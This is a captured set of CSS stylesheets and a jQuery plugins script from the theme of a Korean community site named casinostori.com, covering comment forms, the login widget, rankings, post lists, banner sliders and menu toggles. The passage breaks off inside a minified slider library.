.bo_vc_hdinfo {
  color: #777;
}
#bo_vc h1 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_vc .cmt_contents {
  line-height: 1.8em;
  padding: 0 0 20px;
}
#bo_vc p a {
  text-decoration: underline;
}
#bo_vc p a.s_cmt {
  text-decoration: underline;
  color: #ed6479;
}
#bo_vc_empty {
  margin: 0;
  padding: 80px 0 !important;
  color: #777;
  text-align: center;
}
#bo_vc #bo_vc_winfo {
  float: left;
}
#bo_vc .bo_vl_opt {
  position: absolute;
  top: 0;
  right: 0;
}
#bo_vc .bo_vl_opt button {
  display: inline-block;
  height: 28px;
  line-height: 22px;
  border: 1px solid #d5d9dd;
  color: #3a8afd;
  border-radius: 2px;
  padding: 2px 5px;
  border-radius: 4px;
  font-weight: normal;
}

.bo_vc_act {
  display: none;
  position: absolute;
  right: 0;
  top: 40px;
  width: 58px;
  text-align: right;
  border: 1px solid #b8bfc4;
  margin: 0;
  list-style: none;
  background: #fff;
  zoom: 1;
  z-index: 9999;
}
.bo_vc_act:before {
  content: "";
  position: absolute;
  top: -8px;
  right: 5px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #b8bfc4 transparent;
}
.bo_vc_act:after {
  content: "";
  position: absolute;
  top: -6px;
  right: 5px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #fff transparent;
}
.bo_vc_act li {
  border-bottom: 1px solid #f0f0f0;
}
.bo_vc_act li:last-child {
  border-bottom: 0;
}
.bo_vc_act li a {
  display: inline-block;
  padding: 10px 15px;
}
.bo_vc_act li a:hover {
  color: #3a8afd;
}
.bo_vc_w {
  position: relative;
  margin: 10px 0;
  display: block;
}
.bo_vc_w:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_vc_w h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
.bo_vc_w #char_cnt {
  display: block;
  margin: 0 0 5px;
}
.bo_vc_w textarea {
  border: 1px solid #ccc;
  background: #fff;
  color: #000;
  vertical-align: middle;
  border-radius: 3px;
  padding: 5px;
  width: 100%;
  height: 120px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
#wr_secret {
}
.bo_vc_w_info {
  margin: 10px 0;
  float: left;
}
.bo_vc_w_info:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_vc_w_info .frm_input {
  float: left;
  margin-right: 5px;
}
.bo_vc_w_info #captcha {
  padding-top: 10px;
  display: block;
  clear: both;
}
.bo_vc_w .btn_confirm {
  clear: both;
  margin-top: 10px;
}
.bo_vc_w .btn_confirm label {
  display: inline-block;
  margin-right: 10px;
  border-radius: 3px;
  font-size: 1.5em;
  text-align: center;
}
.bo_vc_w .btn_submit {
  height: 45px;
  padding: 0 20px;
  border-radius: 3px;
  font-weight: bold;
  font-size: 1.083em;
}
.bo_vc_w .btn_confirm .secret_cm label {
  font-size: 1em !important;
}
.bo_vc_w_wr:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.secret_cm {
  display: inline-block;
  float: left;
}
#bo_vc_send_sns {
  display: inline-block;
  float: left;
}
#bo_vc_sns {
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style: none;
  zoom: 1;
}
#bo_vc_sns:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_vc_sns li {
  float: left;
  margin: 0 5px 0 0;
}
#bo_vc_sns .sns_li_f {
  border-radius: 3px;
  background: #3a589b;
  height: 40px;
  line-height: 40px;
  padding: 0 0 0 10px;
}
#bo_vc_sns .sns_li_t {
  border-radius: 3px;
  background: #00aced;
  height: 40px;
  line-height: 40px;
  padding: 0 0 0 10px;
}
#bo_vc_sns .sns_li_off {
  background: #bbb;
}
#bo_vc_sns a {
  display: inline-block;
  padding: 0 15px 0 5px;
}
#bo_vc_sns input {
  margin: 0 5px 0 0;
}

/*글쓰기 공통*/
#bo_w .bo_v_option li {
  display: inline-block;
  float: left;
  text-align: left;
  margin: 0 5px 0 0;
}
#bo_w .bo_v_option li label {
  vertical-align: baseline;
}
#bo_w .bo_v_option .chk_box input[type="checkbox"] + label span {
  margin-left: 0;
  margin-right: 5px;
}
#bo_w .write_div {
  margin: 10px 0;
  position: relative;
}
#bo_w .write_div:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_w .bo_w_info:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_w .bo_w_info .frm_input {
  float: left;
  margin-bottom: 1%;
}
#bo_w #wr_password,
#bo_w #wr_homepage {
  margin-left: 1%;
}
#bo_w .wr_content.smarteditor2 iframe {
  background: #fff;
}
#bo_w .bo_w_tit {
  position: relative;
}
#bo_w .bo_w_tit .frm_input {
  padding-right: 120px;
}
#bo_w .bo_w_tit #btn_autosave {
  position: absolute;
  top: 5px;
  right: 5px;
  line-height: 30px;
  height: 30px;
}
#bo_w .bo_w_link label {
  position: absolute;
  top: 1px;
  left: 1px;
  border-radius: 3px 0 0 3px;
  height: 38px;
  line-height: 38px;
  width: 40px;
  font-size: 1.2em;
  text-align: center;
  color: #b2b2b2;
}
#bo_w .bo_w_link .frm_input {
  padding-left: 50px;
}
#bo_w .bo_w_flie .lb_icon {
  position: absolute;
  top: 0px;
  left: 0px;
  border-radius: 3px 0 0 3px;
  height: 38px;
  line-height: 38px;
  width: 40px;
  font-size: 1.2em;
  text-align: center;
  color: #b2b2b2;
}
#bo_w .bo_w_flie .frm_file {
  padding-left: 50px;
  margin-top: 3px;
}
#bo_w .bo_w_flie .file_wr {
  position: relative;
  border: 1px solid #ccc;
  background: #fff;
  color: #000;
  vertical-align: middle;
  border-radius: 3px;
  padding: 5px;
  height: 40px;
  margin: 0;
}
#bo_w .bo_w_flie .frm_input {
  margin: 10px 0 0;
}
#bo_w .bo_w_flie .file_del {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 0.92em;
  color: #7d7d7d;
}
#bo_w .bo_w_select select {
  border: 1px solid #d0d3db;
  width: 100%;
  height: 40px;
  border-radius: 3px;
}
#bo_w .btn_submit {
  padding: 0 20px;
  font-size: 1.167em;
}
#bo_w .btn_cancel {
  border-radius: 3px;
  font-size: 1.167em;
}

.tbl_wrap table {
  border-top: 0;
}
.tbl_head01 td {
  height: 50px;
}
.tbl_head01 thead th {
  border-bottom: 1px solid #ccc;
}
.pg_current {
  background-color: #c23e30;
  border: 1px solid #c23e30;
}
.pg_wrap {
  margin-top: 20px;
  text-align: center;
  display: block;
  float: none;
}
.btn_submit {
  background-color: #434a54;
}
.btn_submit:hover {
  background-color: #333;
}
button.btn_frmline {
  background-color: #ccc;
  color: #333;
}


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/outlogin/basic/style.css?ver=20260131025604
body_size: 1215
content:
@charset "utf-8";

/* 아웃로그인 스킨 */
.ol {position:relative; margin-right:45px; margin-bottom:15px;}
.ol h2 {width:117px;float:left;padding:15px 0;text-align:center}
/* .ol .join {width:116px;float:left;padding:15px 0;text-align:center;background:#f7f7f7;color:#6e6e6e} */
.ol #ol_be_cate{display:none;}
.ol #ol_be_cate:after {display:block;visibility:hidden;clear:both;content:""}
.ol form{}
.ol a.btn_admin {display:inline-block; padding-right:5px; height:25px;text-decoration:none;line-height:25px;vertical-align:middle} /* 관리자 */
.ol a.btn_admin:focus, .ol a.btn_admin:hover {text-decoration:none}
.ol .login-sns{padding-bottom:0px}

#ol_before{}
#ol_before:after{display:block;visibility:hidden;clear:both;content:""}
#ol_before .ol_wr{position:relative; width:70%; float:left; margin-bottom:5px;}
#ol_before .ol_wr.btn_subm{position:relative; width:30%; float:right; padding-left:8px; margin-bottom:5px;}
#ol_id {display:block; width:100%; height:35px; border:1px solid #ddd; border-bottom:1px solid #eee; padding:0 10px;  border-radius:3px 3px 0 0;}
#ol_pw {display:block; width:100%; height:35px; border:1px solid #ddd; border-top:0; padding:0 10px; margin-bottom:5px; border-radius:0 0 3px 3px;}
#ol_submit{width:100%; height:70px; border:1px solid #ddd; background-color:#f5f5f5; color:#333; font-weight:800; font-size:13px; border-radius:3px}
#ol_submit:hover{border:1px solid #c23e30; background-color:#c23e30; color:#fff;} /*기본 컬러셋*/
#ol_svc{float:right; margin-top:5px; line-height:20px}
#ol_svc a{display:inline-block; margin-left:8px; font-size:13px; color:#666; border-radius:2px;}
#ol_svc a:hover{color:#000;}
#ol_svc i{vertical-align:top; margin-top:3px; font-size:13px;}
#ol_svc a:nth-child(2) i{font-size:15px;}
#ol_auto {float:left;line-height:20px;margin-top:5px}
#ol_auto label {color:#555;vertical-align:baseline}
#ol_auto input {width:13px;height:13px} 
.ol_auto_wr{clear:both;}
.ol_auto_wr:after {display:block;visibility:hidden;clear:both;content:""}
.ol_auto_wr .ol_snslogin{position:absolute; left:0; bottom:10px; color:#666;}
.ol_auto_wr .ol_snslogin i{font-size:16px; color:#ccc; vertical-align:top;}
#sns_login {margin-top:0 !important;border-top:0 !important}
#sns_login h3 {position:absolute;font-size:0;line-height:0;overflow:hidden}

#ol_after{border:1px solid #e0e0e0; border-radius:4px;}
#ol_after_hd {position:relative;padding:10px;padding-left:80px;height:80px}
#ol_after_hd strong {display:block;margin:5px 0 10px}
#ol_after_hd .profile_img {position:absolute;top:15px;left:15px;display:inline-block}
#ol_after_hd .profile_img img {border:1px solid #bbb;border-radius:50%;width:50px;height:50px}
#ol_after_hd .profile_img a {text-align:center;font-size:17px;width:30px;line-height:30px;color:#777}
#ol_after_info{display:inline-block;height:28px;line-height:22px;border:1px solid #d5d9dd;color:#3a8afd;border-radius:2px;padding:2px 5px; border-radius:4px;}
#ol_after h2 {margin:0;padding:0;width:1px;height:1px;font-size:0;line-height:0;overflow:hidden}
#ol_after_hd .btn_admin {float:right; border-radius:3px;height:28px;line-height:28px;vertical-align:baseline}
#ol_after_hd .btn_b04 {line-height:23px;padding:0 5px}
#ol_after_private {zoom:1}
#ol_after_private:after {display:block;visibility:hidden;clear:both;content:""}
#ol_after_private li {text-align:left;position:relative;text-align:left}
#ol_after_private li:first-child a {border-left:0}
#ol_after_private li:nth-child(2){border-right:1px solid #eee;}
#ol_after_private li+li{float:left; width:50%; border-top:1px solid #eee;}
#ol_after_private a {display:block;color:#465168;line-height:18px;padding:10px 10px 10px 20px}
#ol_after_private a strong {display:inline-block;float:right;max-width:87px;overflow:hidden;white-space:nowrap;text-overflow:clip;padding:0 5px;border-radius:15px;font-size:0.92em}
#ol_after_private a:hover strong {background:#4b8bff}
#ol_after_private li a:hover{background-color:#f7f7f7;}
#ol_after_private li a:hover:after{}
#ol_after_private li i {width:25px; color:#999; margin-right:5px}
#ol_after_private li:hover i{color:#c23e30;}
#ol_after_private .win_point:hover strong{background-color:#c23e30; color:#fff;}
#ol_after_private .win_memo:hover strong{background-color:#c23e30; color:#fff;}
#ol_after_private .win_scrap:hover strong{background-color:#c23e30; color:#fff;}

#ol_after_logout {text-align:center;font-weight:bold;display:block;padding:15px 0; color:#333; border-top:1px solid #dde7e9}
#ol_after_logout:hover {color:#c23e30; background-color:#eee;}
#ol_after_memo {margin-right:1px}
#ol_after_pt {margin-right:1px}

.selec_chk {position:absolute;top:0;left:0;width:0;height:0;opacity:0;outline:0;z-index:-1;overflow:hidden}
.chk_box {position:relative}
.chk_box input[type="checkbox"] + label {padding-left:20px;color:#676e70}
.chk_box input[type="checkbox"] + label:hover{color:#2172f8}
.chk_box input[type="checkbox"] + label span {position:absolute;top:2px;left:0;width:15px;height:15px;display:block;margin:0;background:#fff;border:1px solid #d0d4df;border-radius:3px}
.chk_box input[type="checkbox"]:checked + label {color:#000}
.chk_box input[type="checkbox"]:checked + label span {background:url(./img/chk.png) no-repeat 50% 50% #3a8afd;border-color:#1471f6;border-radius:3px}

#sns_login .sns-google{border:1px solid #eee; overflow:hidden;}
#sns_login .sns-google .ico{left:0 !important; top:-2px !important;}

.member_level {background:#c23e30; color:white; padding:2px 4px; border-radius:3px}

--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/themecommon.css?ver=20260131025604
body_size: 369
content:
@charset "utf-8";

.story_common_wgBox{position:relative; overflow:hidden;}

/* 탭 */
.tab_nav{position:relative; margin-bottom:8px; overflow:hidden;}
.tab_nav ul{list-style:none; margin:0; padding:0;}
.tab_nav li{
	float:left; width:25%; height:36px !important; line-height:36px !important; background-color:#f5f5f5; cursor:pointer; z-index:10;
	border-left:1px solid #e0e0e0; border-top:1px solid #e0e0e0; border-bottom:1px solid #e0e0e0;
	text-align:center; font-size:14px; font-weight:800; color:#666; font-weight:normal;
	transition:all .4s;
		-webkit-transition:all .4s;
		-moz-transition:all .4s;
		-ms-transition:all .4s;
}
.tab_nav li:first-child{border-radius:4px 0 0 0;}
.tab_nav li:last-child{border-radius:0 4px 0 0; border-right:1px solid #e0e0e0;}
.tab_nav li.flex-active{border-top:1px solid #c23e30; border-bottom:0; color:#333; font-weight:800; background-color:#fff; cursor:pointer;}
.tab_container{position:relative; float:left;}

/* h2 타입1 (박스형) */
.story_common_h2{
	position:relative; margin-bottom:8px; height:36px; line-height:36px; padding-left:10px; border:1px solid #eee; background-color:#f5f5f5; font-size:18px; font-weight:800; color:#333;
	border-radius:6px;
		-moz-border-radius:6px;
		-webkit-border-radius:6px;
}
.story_common_h2.gall{margin-bottom:12px !important;}
.story_common_h2.webz{margin-bottom:12px !important;}
.story_common_h2 > i.tit_icon{
	position:absolute; top:9px; left:-2px; width:5px; height:15px; background-color:#c23e30;
	border-radius:3px;
		-moz-border-radius:3px;
		-webkit-border-radius:3px;
}
.story_common_wgBox a.moreLink{position:absolute; display:block; top:4px; right:0; padding:2px 8px; line-height:22px; font-size:12px; color:#777;}
.story_common_wgBox a.moreLink i{vertical-align:top; margin-top:2px; font-size:20px; color:#999;}
.story_common_wgBox a.moreLink:hover, .story_common_wgBox a.moreLink:hover i{color:#000;}

/* h2 타입2 (오픈형) */
.story_common_h2.type2{padding-left:12px; border:0; background-color:transparent;}
.story_common_h2.type2 > i.tit_icon{left:-1px;}
.story_common_h2.type2 a.moreLink{border:1px solid #e0e0e0; border-radius:15px;}
.story_common_h2.type2 a.moreLink:hover{border:1px solid #999;}

/* h2 (SIDE 전용) */
.story_common_h2.side{margin-bottom:15px !important; padding-left:10px; border:1px solid #eee; height:34px !important; line-height:34px !important; background-color:#f5f5f5; font-size:15px !important; border-radius:4px;}
.story_common_h2.side a.moreLink{border:0; top:2px; right:-2px;}

--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/ranking/pointrank.css?ver=20260131025604
body_size: 229
content:
@charset "utf-8";

/*포인트랭킹*/
.story_common_pointDiv{position:relative; margin-top:-6px;}
.story_common_pointTable{width:100%; border-spacing:0;}
.story_common_pointTable tr.listGroup:first-child{font-weight:700;}
.story_common_pointTable tr.listGroup:first-child td{color:#333;}
.story_common_pointTable tr.listGroup:hover{background-color:#f9f9f9;}
.story_common_pointTable tr.listGroup:hover td{color:#000; font-weight:700;}
.story_common_pointTable th, .story_common_pointTable td{line-height:28px; color:#5c5c5c; white-space:nowrap;}
.story_common_pointTable thead{}
.story_common_pointTable th.title{}
.story_common_pointTable th.nick{}
.story_common_pointTable th.point{}
.story_common_pointTable th.TextRight, .story_common_pointTable td.TextRight{text-align:right;}
.story_common_pointTable tr.empty_tr td{height:200px; line-height:200px; background-color:#f0f0f0; text-align:center; border-radius:8px;} /*게시물 없음*/
/*1,2,3등 컬러*/
.story_common_pointTable tr.listGroup td:first-child{width:35px;}
.story_common_pointTable tr.listGroup .de_num{display:inline-block; width:20px; font-size:13px; color:#666; font-weight:900; line-height:20px; text-align:center; background-color:#e0e0e0; border-radius:4px;}
.story_common_pointTable tr.listGroup .de_num.num01{color:#fff; background-color:#c23e30;} /*기본 컬러셋*/
.story_common_pointTable tr.listGroup .de_num.num02, .story_common_pointTable tr.listGroup .de_num.num03{color:#fff; background-color:#999;}
.story_common_pointTable tr.listGroup i{font-size:15px; color:#999; vertical-align:top; margin-top:7px; margin-left:2px;}
.story_common_pointTable tr.listGroup i.xi-crown{font-size:17px; color:#ff9900; margin-top:5px;}

--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/latest/custom_side_basic_board/style.css?ver=20260131025604
body_size: 259
content:
@charset "utf-8";

/*리스트형*/
.story_common_listDiv {
  position: relative;
} /*리스트 div*/
.story_common_listTable {
  width: 100%;
  font-size: 13px;
  border: 0;
  border-spacing: 0;
}

.story_common_listTable td {
  border: 0;
  font-size: 13px;
  line-height: 28px;
  white-space: nowrap;
  vertical-align: top;
}
.story_common_listTable td.side {
  line-height: 25px;
  padding-left: 5px;
}
.story_common_listTable td.subject {
  width: 100%;
  white-space: normal;
} /*제목*/
.story_common_listTable td.subject a {
  color: #5c5c5c;
}
.story_common_listTable td.subject a:hover {
  text-decoration: underline;
}
.story_common_listTable td.subject i {
  font-size: 15px;
  vertical-align: top;
  margin-top: 5px;
}
.story_common_listTable td.subject .hot_icon i {
  color: #c23e30;
}
.story_common_listTable td.subject .new_icon i {
  color: #c23e30;
}
.story_common_listTable td.subject .replyNum {
  color: #ff4948;
  font-size: 12px;
} /*댓글*/
.story_common_listTable tr:first-child td.subject a.title {
  color: #333;
  font-weight: 700;
} /*제목 첫줄*/
.story_common_listTable td.nick {
  color: #6d6d6d;
}
.story_common_listTable td.date {
  padding-left: 8px;
  color: #6d6d6d;
} /*날짜*/
.story_common_listTable tr.empty_tr td {
  height: 200px;
  line-height: 200px;
  background-color: #f0f0f0;
  text-align: center;
  border-radius: 8px;
} /*게시물 없음*/

.story_common_listTable_half {
  width: 49%;
  font-size: 13px;
  border: 0;
  border-spacing: 0;
}
.story_common_listTable_half td {
  border: 0;
  font-size: 13px;
  line-height: 28px;
  white-space: nowrap;
  vertical-align: top;
}
.story_common_listTable_half td.side {
  line-height: 25px;
  padding-left: 5px;
}
.story_common_listTable_half td.subject {
  width: 100%;
  white-space: normal;
} /*제목*/
.story_common_listTable_half td.subject a {
  color: #5c5c5c;
}
.story_common_listTable_half td.subject a:hover {
  text-decoration: underline;
}
.story_common_listTable_half td.subject i {
  font-size: 15px;
  vertical-align: top;
  margin-top: 5px;
}
.story_common_listTable_half td.subject .hot_icon i {
  color: #c23e30;
}
.story_common_listTable_half td.subject .new_icon i {
  color: #c23e30;
}
.story_common_listTable_half td.subject .replyNum {
  color: #ff4948;
  font-size: 12px;
} /*댓글*/
.story_common_listTable_half tr:first-child td.subject a.title {
  color: #333;
  font-weight: 700;
} /*제목 첫줄*/
.story_common_listTable_half td.nick {
  color: #6d6d6d;
}
.story_common_listTable_half td.date {
  padding-left: 8px;
  color: #6d6d6d;
} /*날짜*/
.story_common_listTable_half tr.empty_tr td {
  height: 200px;
  line-height: 200px;
  background-color: #f0f0f0;
  text-align: center;
  border-radius: 8px;
} /*게시물 없음*/


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/visit/basic/style.css?ver=20260131025604
body_size: 20
content:
@charset "utf-8";

#visit{position:relative; margin-bottom:15px; border:1px solid #e0e0e0; border-radius:4px; overflow:hidden;}
#visit .btn_admin{position:absolute; top:0; right:0; padding:0 10px; height:34px; line-height:40px; text-align:center;}
#visit .btn_admin i{font-size:16px; color:#777;}
#visit .title{height:34px; line-height:34px; background-color:#f5f5f5; border-bottom:1px solid #e8e8e8; padding-left:10px; font-size:15px; font-weight:800; color:#333;}
#visit dl{padding:15px;}
#visit dl:after{display:block; visibility:hidden; clear:both; content:""}
#visit dt, #visit dd{float:left; width:50%; height:25px; line-height:25px;}
#visit dt{color:#333;}
#visit dt i{margin-right:8px; vertical-align:middle; font-size:15px; }
#visit dd{padding:0 5px; text-align:right;}
#visit dd strong{color:#666;}
#visit dt:nth-of-type(4), #visit dd:nth-of-type(4){margin:10px 0; padding-top:10px; border-top:1px solid #eee;}
#visit dt:nth-of-type(4), #visit dd:nth-of-type(4) strong{font-weight:800;}


--- FILE ---
content_type: application/javascript
request_url: https://casinostori.com/theme/story/js/plugins.js?ver=20260131
body_size: 11817
content:
jQuery(function ($) {
  $(document).ready(function () {
    //메인배너
    $(".mainban").flexslider({
      animation: "slide",
      animationLoop: true,
      randomize: false, //랜덤사용시 true
      slideshowSpeed: 5000,
      pauseOnHover: false,
      pauseOnAction: false,
      pausePlay: false,
      fadeFirstSlide: false,
      touch: true,
      keyboard: false,
      controlNav: false,
      start: function (slider) {
        $(".loading_mb").css("display", "none");
        $(".mainban").css("display", "block");
        slider.resize();
      },
    });

    //SIDE배너
    $(".sideban").flexslider({
      animation: "slide",
      animationLoop: true,
      randomize: false, //랜덤사용시 true
      slideshowSpeed: 6000,
      pauseOnHover: false,
      pauseOnAction: false,
      pausePlay: false,
      fadeFirstSlide: false,
      touch: true,
      keyboard: false,
      controlNav: false,
      start: function (slider) {
        $(".loading_sb").css("display", "none");
        $(".sideban").css("display", "block");
        slider.resize();
      },
    });

    /*
		//TOP배너
		$('.topban').flexslider({
			animation:"slide",
			animationLoop:true,
			randomize:false, //랜덤사용시 true
			slideshowSpeed:6500,
			pauseOnHover:false,
			pauseOnAction:false,
			pausePlay:false,
			fadeFirstSlide:false,
			touch:true,
			keyboard:false,
			controlNav:false,
			start:function(slider){
				$('.loading_tb').css("display","none");
				$('.topban').css("display","block");
				slider.resize();
				}
		});
		*/

    //상하이동
    $(".story_movetop>.story_mt.top").click(function () {
      // scroll top
      $("body,html").animate(
        {
          scrollTop: 0,
        },
        500
      );
      return false;
    });
    $(".story_movetop>.story_mt.bottom").click(function () {
      // scroll bottom
      $("body,html").animate(
        {
          scrollTop: document.body.scrollHeight,
        },
        500
      );
      return false;
    });

    //베스트스킨 롤링
    $(function () {
      $(".dv_rolling").vTicker({
        // speed: 300, // 스크롤 속도(default: 700)
        // showItems: 5, // 한번에 보일 리스트수(default: 2)
        pause: 2000, // 스크롤 사이의 대기시간(default: 4000)
        animation: "fade", // 스크롤 애니메이션
        mousePause: true, // 마우스 over 일때 멈출 설정
        height: 188, // 스크롤 컨테이너 높이(default: 0)
        direction: "up", // 아이템이 움직이는 방향, up/down (default: up)
      });
    });

    //세팅
    $(
      ".story_set_box ul.panel li:not(" +
        $(".story_set_box ul.tab li a.selected").attr("href") +
        ")"
    ).hide();
    $(".story_set_box ul.tab li a").click(function () {
      $(".story_set_box ul.tab li a").removeClass("selected");
      $(this).addClass("selected");
      $(".story_set_box ul.panel li").hide();
      $($(this).attr("href")).show();
      return false;
    });
    $(".story_set_box_close").click(function () {
      $(".story_set_list").css("display", "none");
    });

    /*
		$(".main_ban3case ul.mainban_panel li:not("+$(".main_ban3case ul.mainban_tab li a.selected").attr("href")+")").hide()
		$(".main_ban3case ul.mainban_tab li a").click(function(){
			$(".main_ban3case ul.mainban_tab li a").removeClass("selected");
			$(this).addClass("selected");
			$(".main_ban3case ul.mainban_panel li").hide();
			$($(this).attr("href")).show();
			return false;
		});
		*/
    //메인프로모션 탭
    //탭 활성선택
    $(".tab_content").hide(); //Hide all content
    //기본js
    $(".main_ban3case ul.mainban_tab li").click(function () {
      $(".main_ban3case ul.mainban_tab li").removeClass("active"); //Remove any "active" class
      $(this).addClass("active"); //Add "active" class to selected tab
      $(".tab_content").hide(); //Hide all tab content
      var activeTab = $(this).find("i").attr("id"); //Find the rel attribute value to identify the active tab + content
      $(activeTab).fadeIn(); //Fade in the active content
      return false;
    });

    //모바일 메뉴
    $(".story_menu_MobileBtn").click(function () {
      $(".story_mobileM_G_bg").on("touchmove", false);
      $(
        ".story_mobileM_G_bg, .story_mobileM_G, .story_mobileM_G_close"
      ).fadeToggle();
      $("html, body").css("overflow", "hidden").css("height", "100%");
      $(".story_movetop").css("display", "none");
    });
    $(".story_mobileM_G_bg, .story_mobileM_G_close").click(function () {
      $(
        ".story_mobileM_G_bg, .story_mobileM_G, .story_mobileM_G_close"
      ).fadeToggle("fast");
      $("html, body").css("overflow", "auto").css("height", "100%");
      $(".story_movetop").css("display", "block");
    });

    //모바일메뉴 구동JS
    $(function () {
      var go_leftM = $(
        ".story_mobileM_menu>.mbM_sleft_d_01_m, .story_mobileM_menu>.mbM_sleft_d_01_m>.mbM_sleft_d_02_m"
      );
      go_leftM
        .find("li > i")
        .click(function () {
          var t = $(this);
          t.siblings("ul:not(:animated)").slideToggle(200);
          t.siblings().find(">i").siblings("ul").slideUp(200);
        })
        .mouseleave(function () {});
    });

    //메인메뉴(top)
    $(".allmenu_btn").click(function () {
      $(".allmenu_list").fadeToggle();
      $(".story_dark").css("display", "none");
    });
    $(".allmenu_close").click(function () {
      $(".allmenu_list").fadeToggle();
      $(".story_dark").css("display", "block");
    });

    //설정 tip
    $(".story_set_box .tip.best").click(function () {
      $(".story_set_box .tip.best .tip_show").toggle();
    });

    //설정 tip
    $(".story_set_box .tip.latest.num2").click(function () {
      $(".story_set_box .tip.latest .tip_show.num2").toggle();
    });
    $(".story_set_box .tip.latest.num3").click(function () {
      $(".story_set_box .tip.latest .tip_show.num3").toggle();
    });
    $(".story_set_box .tip.latest.num4").click(function () {
      $(".story_set_box .tip.latest .tip_show.num4").toggle();
    });
    $(".story_set_box .tip.latest.num5").click(function () {
      $(".story_set_box .tip.latest .tip_show.num5").toggle();
    });
    $(".story_set_box .tip.latest.num6").click(function () {
      $(".story_set_box .tip.latest .tip_show.num6").toggle();
    });
    $(".story_set_box .tip.latest.num7").click(function () {
      $(".story_set_box .tip.latest .tip_show.num7").toggle();
    });
    $(".story_set_box .tip.latest.num8").click(function () {
      $(".story_set_box .tip.latest .tip_show.num8").toggle();
    });
    $(".story_set_box .tip.latest.num9").click(function () {
      $(".story_set_box .tip.latest .tip_show.num9").toggle();
    });
    $(".story_set_box .tip.latest.num10").click(function () {
      $(".story_set_box .tip.latest .tip_show.num10").toggle();
    });
    $(".story_set_box .tip.latest_side.num1").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num1").toggle();
    });
    $(".story_set_box .tip.latest_side.num2").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num2").toggle();
    });
    $(".story_set_box .tip.latest_side.num3").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num3").toggle();
    });
    $(".story_set_box .tip.latest_side.num4").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num4").toggle();
    });
    $(".story_set_box .tip.latest_side.num5").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num5").toggle();
    });
    $(".story_set_box .tip.latest_side.num6").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num6").toggle();
    });
    $(".story_set_box .tip.latest_side.num7").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num7").toggle();
    });
    $(".story_set_box .tip.latest_side.num8").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num8").toggle();
    });
    $(".story_set_box .tip.latest_side.num9").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num9").toggle();
    });
    $(".story_set_box .tip.latest_side.num10").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num10").toggle();
    });
  });
});

//즐찾
function story_addBookmark(title, url) {
  // Internet Explorer
  if (document.all) {
    window.external.Addfavoritete(url, title);
  }
  // Google Chrome
  else if (window.chrome) {
    alert(
      "즐겨찾기(크롬) :\nCtrl+D 키를 누르시면 즐겨찾기에 추가하실 수 있습니다."
    );
  }
  // Firefox
  else if (window.sidebar) {
    alert("즐겨찾기 :\nCtrl+D 키를 누르시면 즐겨찾기에 추가하실 수 있습니다.");
  }
}

//시작
function story_startPage(Obj, urlStr) {
  if (document.all && window.external) {
    Obj.style.behavior = "url(#default#homepage)";
    Obj.setHomePage(urlStr);
  } // Google Chrome
  else if (window.chrome) {
    alert(
      "시작페이지(크롬) :\n설정-> 시작그룹-> 특정페이지 또는 페이지 모음열기 -> 현재페이지 사용"
    );
  }
  // Firefox
  else if (window.sidebar) {
    alert(
      "시작페이지(파폭) :\n 주소줄표시줄 [좌측아이콘(지구본모양)]을 주소줄표시줄 [우측홈버튼]으로 드래드하여 놓으시면 됩니다."
    );
  }
}

//검색
function fsearchbox_submit(f) {
  if (f.stx.value.length < 2) {
    alert("검색어는 두글자 이상 입력하십시오.");
    f.stx.select();
    f.stx.focus();
    return false;
  }
  // 검색에 많은 부하가 걸리는 경우 이 주석을 제거하세요.
  var cnt = 0;
  for (var i = 0; i < f.stx.value.length; i++) {
    if (f.stx.value.charAt(i) == " ") cnt++;
  }
  if (cnt > 1) {
    alert("빠른 검색을 위하여 검색어에 공백은 한개만 입력할 수 있습니다.");
    f.stx.select();
    f.stx.focus();
    return false;
  }
  return true;
}

//1024px이상 모바일메뉴 비활성
if (matchMedia) {
  var mq = window.matchMedia("(min-width:1024px)");
  mq.addListener(WidthChange);
  WidthChange(mq);
}
function WidthChange(mq) {
  if (mq.matches) {
    jQuery(
      ".story_mobileM_G_bg, .story_mobileM_G, .story_mobileM_G_close"
    ).hide();
    jQuery("html").removeClass("sb-scroll-lock");
  }
}

(function (a) {
  a.flexslider = function (f, q) {
    var c = a(f);
    c.vars = a.extend({}, a.flexslider.defaults, q);
    var j = c.vars.namespace,
      e =
        window.navigator &&
        window.navigator.msPointerEnabled &&
        window.MSGesture,
      k =
        ("ontouchstart" in window ||
          e ||
          (window.DocumentTouch && document instanceof DocumentTouch)) &&
        c.vars.touch,
      d = "click touchend MSPointerUp keyup",
      b = "",
      p,
      i = c.vars.direction === "vertical",
      l = c.vars.reverse,
      o = c.vars.itemWidth > 0,
      h = c.vars.animation === "fade",
